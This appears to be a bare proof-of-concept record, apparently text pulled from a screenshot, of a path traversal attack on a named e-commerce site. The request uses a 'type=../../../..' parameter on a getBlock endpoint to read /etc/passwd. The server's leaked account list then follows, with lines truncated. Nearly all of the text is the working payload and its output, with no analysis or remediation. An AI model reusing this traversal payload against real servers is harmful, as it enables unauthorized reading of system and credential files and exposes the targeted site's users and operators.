 dingzhi.banggo.com/index.php/Custom/getBlock?type=../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/s
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spoo
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/s
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin nagios:x:499:499::/var/spool/
memory owner:/dev:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin hsqldb:
saslauth:x:498:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin rpcuser:x:29:29:R
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin ntp:x:38:38::/
user:/:/sbin/nologin qemu:x:107:107:qemu user:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin nr
service:/var/run/nrpe:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin www:x:500:500::/home/www:/sbin/nologin